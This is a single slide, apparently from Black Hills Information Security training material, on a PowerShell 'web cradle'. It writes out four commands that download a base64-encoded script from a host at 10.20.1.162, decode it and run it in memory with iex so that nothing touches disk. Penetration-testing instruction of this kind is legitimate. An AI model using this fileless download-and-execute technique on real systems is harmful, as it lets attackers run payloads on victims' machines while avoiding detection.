 PowerShell HTTP Web Cradle for Downloads
● Download a PowerShell script
● Helps to base64 encode the script first then download
● Download, decode then use “iex” to put in memory
● Nothing touches disk.
PS C:\> $wc = New-Object System.Net.WebClient
PS C:\> $p = $wc.DownloadString("http://10.20.1.162/pv.b64")
PS C:\> $sc = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($p))
PS C:\> iex $sc
BLACK HILLS
Information Security
© Black Hills Information Security
@BHInfoSecurity